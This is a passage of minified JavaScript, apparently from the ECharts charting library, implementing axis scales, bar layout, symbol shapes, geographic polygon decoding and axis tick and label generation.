this._extent.slice()},Wf.prototype.setExtent=function(t,e){var i=this._extent;isNaN(t)||(i[0]=t),isNaN(e)||(i[1]=e)},Wf.prototype.isBlank=function(){return this._isBlank},Wf.prototype.setBlank=function(t){this._isBlank=t},Wf.prototype.getLabel=null,Zo(Wf),qo(Wf,{registerWhenExtend:!0}),Hf.createByAxisModel=function(t){var e=t.option,i=e.data,n=i&&D(i,Xf);return new Hf({categories:n,needCollect:!n,deduplication:!1!==e.dedplication})};var Zf=Hf.prototype;function Uf(t){return t._map||(t._map=Q(t.categories))}function Xf(t){return E(t)&&null!=t.value?t.value:t+""}Zf.getOrdinal=function(t){return Uf(this).get(t)},Zf.parseAndCollect=function(t){var e,i=this._needCollect;if("string"!=typeof t&&!i)return t;if(i&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var n=Uf(this);return null==(e=n.get(t))&&(i?(this.categories[e=this.categories.length]=t,n.set(t,e)):e=NaN),e};var jf=Wf.prototype,Yf=Wf.extend({type:"ordinal",init:function(t,e){t&&!O(t)||(t=new Hf({categories:t})),this._ordinalMeta=t,this._extent=e||[0,t.categories.length-1]},parse:function(t){return"string"==typeof t?this._ordinalMeta.getOrdinal(t):Math.round(t)},contain:function(t){return t=this.parse(t),jf.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return jf.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(jf.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,i=e[0];i<=e[1];)t.push(i),i++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:et,niceExtent:et});Yf.create=function(){return new Yf};var qf=gl;function Kf(t){return yl(t)+2}function $f(t,e,i){t[e]=Math.max(Math.min(t[e],i[1]),i[0])}function Jf(t,e){isFinite(t[0])||(t[0]=e[0]),isFinite(t[1])||(t[1]=e[1]),$f(t,0,e),$f(t,1,e),t[0]>t[1]&&(t[0]=t[1])}var Qf=gl,tp=Wf.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var i=this._extent;isNaN(t)||(i[0]=parseFloat(t)),isNaN(e)||(i[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),tp.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=Kf(t)},getTicks:function(t){var e=this._interval,i=this._extent,n=this._niceExtent,o=this._intervalPrecision,a=[];if(!e)return a;i[0]<n[0]&&a.push(t?Qf(n[0]-e,o):i[0]);for(var r=n[0];r<=n[1]&&(a.push(r),(r=Qf(r+e,o))!==a[a.length-1]);)if(1e4<a.length)return[];var s=a.length?a[a.length-1]:n[1];return i[1]>s&&a.push(t?Qf(s+e,o):i[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),i=[],n=this.getExtent(),o=1;o<e.length;o++){for(var a=e[o-1],r=0,s=[],l=(e[o]-a)/t;r<t-1;){var u=gl(a+(r+1)*l);u>n[0]&&u<n[1]&&s.push(u),r++}i.push(s)}return i},getLabel:function(t,e){if(null==t)return"";var i=e&&e.precision;return null==i?i=yl(t)||0:"auto"===i&&(i=this._intervalPrecision),Pl(t=Qf(t,i,!0))},niceTicks:function(t,e,i){t=t||5;var n=this._extent,o=n[1]-n[0];if(isFinite(o)){o<0&&(o=-o,n.reverse());var a=function(t,e,i,n){var o={},a=o.interval=Dl((t[1]-t[0])/e,!0);null!=i&&a<i&&(a=o.interval=i),null!=n&&n<a&&(a=o.interval=n);var r=o.intervalPrecision=Kf(a);return Jf(o.niceTickExtent=[qf(Math.ceil(t[0]/a)*a,r),qf(Math.floor(t[1]/a)*a,r)],t),o}(n,t,e,i);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var i=e[0];t.fixMax||(e[1]+=i/2),e[0]-=i/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=Qf(Math.floor(e[0]/n)*n)),t.fixMax||(e[1]=Qf(Math.ceil(e[1]/n)*n))}});tp.create=function(){return new tp};var ep="__ec_stack_",ip="undefined"!=typeof Float32Array?Float32Array:Array;function np(t){return t.get("stack")||ep+t.seriesIndex}function op(t){return t.dim+t.index}function ap(t,e){var i=[];return e.eachSeriesByType(t,(function(t){cp(t)&&!dp(t)&&i.push(t)})),i}function rp(t){var e=function(t){var e={};A(t,(function(t){var i=t.coordinateSystem.getBaseAxis();if("time"===i.type||"value"===i.type)for(var n=t.getData(),o=i.dim+"_"+i.index,a=n.mapDimension(i.dim),r=0,s=n.count();r<s;++r){var l=n.get(a,r);e[o]?e[o].push(l):e[o]=[l]}}));var i=[];for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];if(o){o.sort((function(t,e){return t-e}));for(var a=null,r=1;r<o.length;++r){var s=o[r]-o[r-1];0<s&&(a=null===a?s:Math.min(a,s))}i[n]=a}}return i}(t),i=[];return A(t,(function(t){var n,o=t.coordinateSystem.getBaseAxis(),a=o.getExtent();if("category"===o.type)n=o.getBandWidth();else if("value"===o.type||"time"===o.type){var r=e[o.dim+"_"+o.index],s=Math.abs(a[1]-a[0]),l=o.scale.getExtent(),u=Math.abs(l[1]-l[0]);n=r?s/u*r:s}else{var h=t.getData();n=Math.abs(a[1]-a[0])/h.count()}var c=pl(t.get("barWidth"),n),d=pl(t.get("barMaxWidth"),n),f=pl(t.get("barMinWidth")||1,n),p=t.get("barGap"),g=t.get("barCategoryGap");i.push({bandWidth:n,barWidth:c,barMaxWidth:d,barMinWidth:f,barGap:p,barCategoryGap:g,axisKey:op(o),stackId:np(t)})})),sp(i)}function sp(t){var e={};A(t,(function(t,i){var n=t.axisKey,o=t.bandWidth,a=e[n]||{bandWidth:o,remainedWidth:o,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},r=a.stacks;e[n]=a;var s=t.stackId;r[s]||a.autoWidthCount++,r[s]=r[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!r[s].width&&(r[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(r[s].maxWidth=u);var h=t.barMinWidth;h&&(r[s].minWidth=h);var c=t.barGap;null!=c&&(a.gap=c);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var i={};return A(e,(function(t,e){i[e]={};var n=t.stacks,o=t.bandWidth,a=pl(t.categoryGap,o),r=pl(t.gap,1),s=t.remainedWidth,l=t.autoWidthCount,u=(s-a)/(l+(l-1)*r);u=Math.max(u,0),A(n,(function(t){var e=t.maxWidth,i=t.minWidth;if(t.width)n=t.width,e&&(n=Math.min(n,e)),i&&(n=Math.max(n,i)),t.width=n,s-=n+r*n,l--;else{var n=u;e&&e<n&&(n=Math.min(e,s)),i&&n<i&&(n=i),n!==u&&(t.width=n,s-=n+r*n,l--)}})),u=(s-a)/(l+(l-1)*r),u=Math.max(u,0);var h,c=0;A(n,(function(t,e){t.width||(t.width=u),c+=(h=t).width*(1+r)})),h&&(c-=h.width*r);var d=-c/2;A(n,(function(t,n){i[e][n]=i[e][n]||{bandWidth:o,offset:d,width:t.width},d+=t.width*(1+r)}))})),i}function lp(t,e,i){if(t&&e){var n=t[op(e)];return null!=n&&null!=i&&(n=n[np(i)]),n}}function up(t,e){var i=ap(t,e),n=rp(i),o={};A(i,(function(t){var e=t.getData(),i=t.coordinateSystem,a=i.getBaseAxis(),r=np(t),s=n[op(a)][r],l=s.offset,u=s.width,h=i.getOtherAxis(a),c=t.get("barMinHeight")||0;o[r]=o[r]||[],e.setLayout({bandWidth:s.bandWidth,offset:l,size:u});for(var d=e.mapDimension(h.dim),f=e.mapDimension(a.dim),p=Vf(e,d),g=h.isHorizontal(),m=fp(0,h),v=0,y=e.count();v<y;v++){var x,_,w,b,S,M=e.get(d,v),I=e.get(f,v),T=0<=M?"p":"n",A=m;p&&(o[r][I]||(o[r][I]={p:m,n:m}),A=o[r][I][T]),g?(x=A,_=(S=i.dataToPoint([M,I]))[1]+l,w=S[0]-m,b=u,Math.abs(w)<c&&(w=(w<0?-1:1)*c),isNaN(w)||p&&(o[r][I][T]+=w)):(x=(S=i.dataToPoint([I,M]))[0]+l,_=A,w=u,b=S[1]-m,Math.abs(b)<c&&(b=(b<=0?-1:1)*c),isNaN(b)||p&&(o[r][I][T]+=b)),e.setItemLayout(v,{x:x,y:_,width:w,height:b})}}),this)}var hp={seriesType:"bar",plan:Uh(),reset:function(t){if(cp(t)&&dp(t)){var e=t.getData(),i=t.coordinateSystem,n=i.grid.getRect(),o=i.getBaseAxis(),a=i.getOtherAxis(o),r=e.mapDimension(a.dim),s=e.mapDimension(o.dim),l=a.isHorizontal(),u=l?0:1,h=lp(rp([t]),o,t).width;return.5<h||(h=.5),{progress:function(t,e){for(var o,c=t.count,d=new ip(2*c),f=new ip(2*c),p=new ip(c),g=[],m=[],v=0,y=0;null!=(o=t.next());)m[u]=e.get(r,o),m[1-u]=e.get(s,o),g=i.dataToPoint(m,null,g),f[v]=l?n.x+n.width:g[0],d[v++]=g[0],f[v]=l?g[1]:n.y+n.height,d[v++]=g[1],p[y++]=o;e.setLayout({largePoints:d,largeDataIndices:p,largeBackgroundPoints:f,barWidth:h,valueAxisStart:fp(0,a),backgroundStart:l?n.x:n.y,valueAxisHorizontal:l})}}}}};function cp(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function dp(t){return t.pipelineContext&&t.pipelineContext.large}function fp(t,e){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}var pp=tp.prototype,gp=Math.ceil,mp=Math.floor,vp=864e5,yp=tp.extend({type:"time",getLabel:function(t){var e=this._stepLvl,i=new Date(t);return Zl(e[0],i,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=vp,e[1]+=vp),e[1]===-1/0&&e[0]===1/0){var i=new Date;e[1]=+new Date(i.getFullYear(),i.getMonth(),i.getDate()),e[0]=e[1]-vp}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=gl(mp(e[0]/n)*n)),t.fixMax||(e[1]=gl(gp(e[1]/n)*n))},niceTicks:function(t,e,i){var n=this._extent,o=n[1]-n[0],a=o/(t=t||10);null!=e&&a<e&&(a=e),null!=i&&i<a&&(a=i);var r=xp.length,s=function(t,e,i,n){for(;i<n;){var o=i+n>>>1;t[o][1]<e?i=1+o:n=o}return i}(xp,a,0,r),l=xp[Math.min(s,r-1)],u=l[1];"year"===l[0]&&(u*=Dl(o/u/t,!0));var h=this.getSetting("useUTC")?0:60*new Date(+n[0]||+n[1]).getTimezoneOffset()*1e3,c=[Math.round(gp((n[0]-h)/u)*u+h),Math.round(mp((n[1]-h)/u)*u+h)];Jf(c,n),this._stepLvl=l,this._interval=u,this._niceExtent=c},parse:function(t){return+Il(t)}});A(["contain","normalize"],(function(t){yp.prototype[t]=function(e){return pp[t].call(this,this.parse(e))}}));var xp=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",vp],["MM-dd\nyyyy",2*vp],["MM-dd\nyyyy",3*vp],["MM-dd\nyyyy",4*vp],["MM-dd\nyyyy",5*vp],["MM-dd\nyyyy",6*vp],["week",7*vp],["MM-dd\nyyyy",864e6],["week",14*vp],["week",21*vp],["month",31*vp],["week",42*vp],["month",62*vp],["week",70*vp],["quarter",95*vp],["month",31*vp*4],["month",13392e6],["half-year",16416e6],["month",31*vp*8],["month",26784e6],["year",380*vp]];yp.create=function(t){return new yp({useUTC:t.ecModel.get("useUTC")})};var _p=Wf.prototype,wp=tp.prototype,bp=yl,Sp=gl,Mp=Math.floor,Ip=Math.ceil,Tp=Math.pow,Ap=Math.log,Dp=Wf.extend({type:"log",base:10,$constructor:function(){Wf.apply(this,arguments),this._originalScale=new tp},getTicks:function(t){var e=this._originalScale,i=this._extent,n=e.getExtent();return D(wp.getTicks.call(this,t),(function(t){var o=gl(Tp(this.base,t));return o=t===i[0]&&e.__fixMin?Cp(o,n[0]):o,t===i[1]&&e.__fixMax?Cp(o,n[1]):o}),this)},getMinorTicks:wp.getMinorTicks,getLabel:wp.getLabel,scale:function(t){return t=_p.scale.call(this,t),Tp(this.base,t)},setExtent:function(t,e){var i=this.base;t=Ap(t)/Ap(i),e=Ap(e)/Ap(i),wp.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=_p.getExtent.call(this);e[0]=Tp(t,e[0]),e[1]=Tp(t,e[1]);var i=this._originalScale,n=i.getExtent();return i.__fixMin&&(e[0]=Cp(e[0],n[0])),i.__fixMax&&(e[1]=Cp(e[1],n[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=Ap(t[0])/Ap(e),t[1]=Ap(t[1])/Ap(e),_p.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,i=e[1]-e[0];if(!(i==1/0||i<=0)){var n=Tl(i);for(t/i*n<=.5&&(n*=10);!isNaN(n)&&Math.abs(n)<1&&0<Math.abs(n);)n*=10;var o=[gl(Ip(e[0]/n)*n),gl(Mp(e[1]/n)*n)];this._interval=n,this._niceExtent=o}},niceExtent:function(t){wp.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function Cp(t,e){return Sp(t,bp(e))}function Lp(t,e){var i,n,o,a=t.type,r=e.getMin(),s=e.getMax(),l=t.getExtent();"ordinal"===a?i=e.getCategories().length:(O(n=e.get("boundaryGap"))||(n=[n||0,n||0]),"boolean"==typeof n[0]&&(n=[0,0]),n[0]=pl(n[0],1),n[1]=pl(n[1],1),o=l[1]-l[0]||Math.abs(l[0])),"dataMin"===r?r=l[0]:"function"==typeof r&&(r=r({min:l[0],max:l[1]})),"dataMax"===s?s=l[1]:"function"==typeof s&&(s=s({min:l[0],max:l[1]}));var u=null!=r,h=null!=s;null==r&&(r="ordinal"===a?i?0:NaN:l[0]-n[0]*o),null==s&&(s="ordinal"===a?i?i-1:NaN:l[1]+n[1]*o),null!=r&&isFinite(r)||(r=NaN),null!=s&&isFinite(s)||(s=NaN),t.setBlank(F(r)||F(s)||"ordinal"===a&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(0<r&&0<s&&!u&&(r=0),r<0&&s<0&&!h&&(s=0));var c=e.ecModel;if(c&&"time"===a){var d,f=ap("bar",c);if(A(f,(function(t){d|=t.getBaseAxis()===e.axis})),d){var p=rp(f),g=function(t,e,i,n){var o=i.axis.getExtent(),a=o[1]-o[0],r=lp(n,i.axis);if(void 0===r)return{min:t,max:e};var s=1/0;A(r,(function(t){s=Math.min(t.offset,s)}));var l=-1/0;A(r,(function(t){l=Math.max(t.offset+t.width,l)})),s=Math.abs(s),l=Math.abs(l);var u=s+l,h=e-t,c=h/(1-(s+l)/a)-h;return{min:t-=s/u*c,max:e+=l/u*c}}(r,s,e,p);r=g.min,s=g.max}}return{extent:[r,s],fixMin:u,fixMax:h}}function kp(t,e){var i=Lp(t,e),n=i.extent,o=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(n[0],n[1]),t.niceExtent({splitNumber:o,fixMin:i.fixMin,fixMax:i.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var r=e.get("interval");null!=r&&t.setInterval&&t.setInterval(r)}function Pp(t,e){if(e=e||t.get("type"))switch(e){case"category":return new Yf(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new tp;default:return(Wf.getClass(e)||tp).create(t)}}function Np(t){var e,i=t.getLabelModel().get("formatter"),n="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof i?(e=i,i=function(i){return i=t.scale.getLabel(i),e.replace("{value}",null!=i?i:"")}):"function"==typeof i?function(e,o){return null!=n&&(o=e-n),i(Op(t,e),o)}:function(e){return t.scale.getLabel(e)}}function Op(t,e){return"category"===t.type?t.scale.getLabel(e):e}function Rp(t){var e=t.get("interval");return null==e?"auto":e}function zp(t){return"category"===t.type&&0===Rp(t.getLabelModel())}A(["contain","normalize"],(function(t){Dp.prototype[t]=function(e){return e=Ap(e)/Ap(this.base),_p[t].call(this,e)}})),Dp.create=function(){return new Dp};var Ep={getMin:function(t){var e=this.option,i=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=i&&"dataMin"!==i&&"function"!=typeof i&&!F(i)&&(i=this.axis.scale.parse(i)),i},getMax:function(t){var e=this.option,i=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=i&&"dataMax"!==i&&"function"!=typeof i&&!F(i)&&(i=this.axis.scale.parse(i)),i},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:et,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}},Bp=ls({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.width/2,a=e.height/2;t.moveTo(i,n-a),t.lineTo(i+o,n+a),t.lineTo(i-o,n+a),t.closePath()}}),Vp=ls({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.width/2,a=e.height/2;t.moveTo(i,n-a),t.lineTo(i+o,n),t.lineTo(i,n+a),t.lineTo(i-o,n),t.closePath()}}),Gp=ls({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.x,n=e.y,o=e.width/5*3,a=Math.max(o,e.height),r=o/2,s=r*r/(a-r),l=n-a+r+s,u=Math.asin(s/r),h=Math.cos(u)*r,c=Math.sin(u),d=Math.cos(u),f=.6*r,p=.7*r;t.moveTo(i-h,l+s),t.arc(i,l,r,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(i+h-c*f,l+s+d*f,i,n-p,i,n),t.bezierCurveTo(i,n-p,i-h+c*f,l+s+d*f,i-h,l+s),t.closePath()}}),Fp=ls({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.height,n=e.x,o=e.y,a=e.width/3*2;t.moveTo(n,o),t.lineTo(n+a,o+i),t.lineTo(n,o+i/4*3),t.lineTo(n-a,o+i),t.lineTo(n,o),t.closePath()}}),Wp={line:function(t,e,i,n,o){o.x1=t,o.y1=e+n/2,o.x2=t+i,o.y2=e+n/2},rect:function(t,e,i,n,o){o.x=t,o.y=e,o.width=i,o.height=n},roundRect:function(t,e,i,n,o){o.x=t,o.y=e,o.width=i,o.height=n,o.r=Math.min(i,n)/4},square:function(t,e,i,n,o){var a=Math.min(i,n);o.x=t,o.y=e,o.width=a,o.height=a},circle:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.r=Math.min(i,n)/2},diamond:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.width=i,o.height=n},pin:function(t,e,i,n,o){o.x=t+i/2,o.y=e+n/2,o.width=i,o.height=n},arrow:function(t,e,i,n,o){o.x=t+i/2,o.y=e+n/2,o.width=i,o.height=n},triangle:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.width=i,o.height=n}},Hp={};A({line:Hr,rect:Fr,roundRect:Fr,square:Fr,circle:Dr,diamond:Vp,pin:Gp,arrow:Fp,triangle:Bp},(function(t,e){Hp[e]=new t}));var Zp=ls({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,i){var n=rn(t,e,i),o=this.shape;return o&&"pin"===o.symbolType&&"inside"===e.textPosition&&(n.y=i.y+.4*i.height),n},buildPath:function(t,e,i){var n=e.symbolType;if("none"!==n){var o=Hp[n];o=o||Hp[n="rect"],Wp[n](e.x,e.y,e.width,e.height,o.shape),o.buildPath(t,o.shape,i)}}});function Up(t,e){if("image"!==this.type){var i=this.style,n=this.shape;n&&"line"===n.symbolType?i.stroke=t:this.__isEmptyBrush?(i.stroke=t,i.fill=e||"#fff"):(i.fill&&(i.fill=t),i.stroke&&(i.stroke=t)),this.dirty(!1)}}function Xp(t,e,i,n,o,a,r){var s,l=0===t.indexOf("empty");return l&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(s=0===t.indexOf("image://")?ds(t.slice(8),new wi(e,i,n,o),r?"center":"cover"):0===t.indexOf("path://")?cs(t.slice(7),{},new wi(e,i,n,o),r?"center":"cover"):new Zp({shape:{symbolType:t,x:e,y:i,width:n,height:o}})).__isEmptyBrush=l,s.setColor=Up,s.setColor(a),s}var jp=(Object.freeze||Object)({createList:function(t){return Ff(t.getSource(),t)},getLayoutRect:tu,dataStack:{isDimensionStacked:Vf,enableDataStack:Bf,getStackedDimension:Gf},createScale:function(t,e){var i=e;ll.isInstance(e)||I(i=new ll(e),Ep);var n=Pp(i);return n.setExtent(t[0],t[1]),kp(n,i),n},mixinAxisModelCommonMethods:function(t){I(t,Ep)},completeDimensions:Pf,createDimensions:Of,createSymbol:Xp});function Yp(t,e){return Math.abs(t-e)<1e-8}function qp(t,e,i){var n=0,o=t[0];if(!o)return!1;for(var a=1;a<t.length;a++){var r=t[a];n+=$a(o[0],o[1],r[0],r[1],e,i),o=r}var s=t[0];return Yp(o[0],s[0])&&Yp(o[1],s[1])||(n+=$a(o[0],o[1],s[0],s[1],e,i)),0!==n}function Kp(t,e,i){if(this.name=t,this.geometries=e,i)i=[i[0],i[1]];else{var n=this.getBoundingRect();i=[n.x+n.width/2,n.y+n.height/2]}this.center=i}function $p(t,e,i){for(var n=[],o=e[0],a=e[1],r=0;r<t.length;r+=2){var s=t.charCodeAt(r)-64,l=t.charCodeAt(r+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),o=s+=o,a=l+=a,n.push([s/i,l/i])}return n}function Jp(t,e){return function(t){if(t.UTF8Encoding){var e=t.UTF8Scale;null==e&&(e=1024);for(var i=t.features,n=0;n<i.length;n++)for(var o=i[n].geometry,a=o.coordinates,r=o.encodeOffsets,s=0;s<a.length;s++){var l=a[s];if("Polygon"===o.type)a[s]=$p(l,r[s],e);else if("MultiPolygon"===o.type)for(var u=0;u<l.length;u++)l[u]=$p(l[u],r[s][u],e)}t.UTF8Encoding=!1}}(t),D(L(t.features,(function(t){return t.geometry&&t.properties&&0<t.geometry.coordinates.length})),(function(t){var i=t.properties,n=t.geometry,o=n.coordinates,a=[];"Polygon"===n.type&&a.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===n.type&&A(o,(function(t){t[0]&&a.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var r=new Kp(i[e||"name"],a,i.cp);return r.properties=i,r}))}Kp.prototype={constructor:Kp,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,i=[e,e],n=[-e,-e],o=[],a=[],r=this.geometries,s=0;s<r.length;s++)"polygon"===r[s].type&&(Ia(r[s].exterior,o,a),wt(i,i,o),bt(n,n,a));return 0===s&&(i[0]=i[1]=n[0]=n[1]=0),this._rect=new wi(i[0],i[1],n[0]-i[0],n[1]-i[1])},contain:function(t){var e=this.getBoundingRect(),i=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var n=0,o=i.length;n<o;n++)if("polygon"===i[n].type){var a=i[n].interiors;if(qp(i[n].exterior,t[0],t[1])){for(var r=0;r<(a?a.length:0);r++)if(qp(a[r]))continue t;return!0}}return!1},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=o.width/o.height;i?n=n||i/a:i=a*n;for(var r=new wi(t,e,i,n),s=o.calculateTransform(r),l=this.geometries,u=0;u<l.length;u++)if("polygon"===l[u].type){for(var h=l[u].exterior,c=l[u].interiors,d=0;d<h.length;d++)_t(h[d],h[d],s);for(var f=0;f<(c?c.length:0);f++)for(d=0;d<c[f].length;d++)_t(c[f][d],c[f][d],s)}(o=this._rect).copy(r),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new Kp(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}};var Qp=Ro();function tg(t,e){var i,n=eg(t,"labels"),o=Rp(e);return ig(n,o)||ng(n,o,{labels:R(o)?ag(t,o):og(t,i="auto"===o?function(t){var e=Qp(t).autoInterval;return null!=e?e:Qp(t).autoInterval=t.calculateCategoryInterval()}(t):o),labelCategoryInterval:i})}function eg(t,e){return Qp(t)[e]||(Qp(t)[e]=[])}function ig(t,e){for(var i=0;i<t.length;i++)if(t[i].key===e)return t[i].value}function ng(t,e,i){return t.push({key:e,value:i}),i}function og(t,e,i){var n=Np(t),o=t.scale,a=o.getExtent(),r=t.getLabelModel(),s=[],l=Math.max((e||0)+1,1),u=a[0],h=o.count();0!==u&&1<l&&2<h/l&&(u=Math.round(Math.ceil(u/l)*l));var c=zp(t),d=r.get("showMinLabel")||c,f=r.get("showMaxLabel")||c;d&&u!==a[0]&&g(a[0]);for(var p=u;p<=a[1];p+=l)g(p);function g(t){s.push(i?t:{formattedLabel:n(t),rawLabel:o.getLabel(t),tickValue:t})}return f&&p-l!==a[1]&&g(a[1]),s}function ag(t,e,i){var n=t.scale,o=Np(t),a=[];return A(n.getTicks(),(function(t){var r=n.getLabel(t);e(t,r)&&a.push(i?t:{formattedLabel:o(t),rawLabel:r,tickValue:t})})),a}var rg=[0,1],sg=function(t,e,i){this.dim=t,this.scale=e,this._extent=i||[0,0],this.inverse=!1,this.onBand=!1};function lg(t,e){var i=(t[1]-t[0])/e/2;t[0]+=i,t[1]-=i}sg.prototype={constructor:sg,contain:function(t){var e=this._extent,i=Math.min(e[0],e[1]),n=Math.max(e[0],e[1]);return i<=t&&t<=n},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return xl(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var i=this._extent;i[0]=t,i[1]=e},dataToCoord:function(t,e){var i=this._extent,n=this.scale;return t=n.normalize(t),this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count()),fl(t,rg,i,e)},coordToData:function(t,e){var i=this._extent,n=this.scale;this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count());var o=fl(t,i,rg,e);return this.scale.scale(o)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),i=D(function(t,e){return"category"===t.type?function(t,e){var i,n,o=eg(t,"ticks"),a=Rp(e),r=ig(o,a);if(r)return r;if(e.get("show")&&!t.scale.isBlank()||(i=[]),R(a))i=ag(t,a,!0);else if("auto"===a){var s=tg(t,t.getLabelModel());n=s.labelCategoryInterval,i=D(s.labels,(function(t){return t.tickValue}))}else i=og(t,n=a,!0);return ng(o,a,{ticks:i,tickCategoryInterval:n})}(t,e):{ticks:t.scale.getTicks()}}(this,e).ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,i,n){var o=e.length;if(t.onBand&&!i&&o){var a,r=t.getExtent();if(1===o)e[0].coord=r[0],a=e[1]={coord:r[0]};else{var s=(e[o-1].coord-e[0].coord)/(e[o-1].tickValue-e[0].tickValue);A(e,(function(t){t.coord-=s/2}));var l=t.scale.getExtent();e.push(a={coord:e[o-1].coord+s*(1+l[1]-e[o-1].tickValue)})}var u=r[0]>r[1];h(e[0].coord,r[0])&&(n?e[0].coord=r[0]:e.shift()),n&&h(r[0],e[0].coord)&&e.unshift({coord:r[0]}),h(r[1],a.coord)&&(n?a.coord=r[1]:e.pop()),n&&h(a.coord,r[1])&&e.push({coord:r[1]})}function h(t,e){return t=gl(t),e=gl(e),u?e<t:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");return 0<t&&t<100||(t=5),D(this.scale.getMinorTicks(t),(function(t){return D(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),i=tg(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:i.labelCategoryInterval}:i}(t):function(t){var e=t.scale.getTicks(),i=Np(t);return{labels:D(e,(function(e,n){return{formattedLabel:i(e,n),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)}(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),i=e[1]-e[0]+(this.onBand?1:0);0===i&&(i=1);var n=Math.abs(t[1]-t[0]);return Math.abs(n)/i},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return 